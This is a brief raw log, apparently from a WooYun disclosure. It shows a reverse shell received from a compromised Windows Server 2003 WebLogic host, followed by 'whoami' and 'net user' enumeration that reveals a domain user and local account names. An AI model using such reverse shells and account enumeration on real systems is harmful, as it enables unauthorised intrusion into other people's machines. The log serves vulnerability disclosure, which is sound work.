 Warning: forward host lookup failed for reverse.gdsz.cncnet.net: Unknown host :
Connection timed out
connect to from reverse.gdsz.cncnet.net [58.251.17.181] 4147
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\sina>whoami
whoami
southernfund\gaoying
D:\bea\user_projects\domains\sina>net user
net user
\\TENPAY
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
D:\bea\user_projects\domains\sina>
www.wooyun.org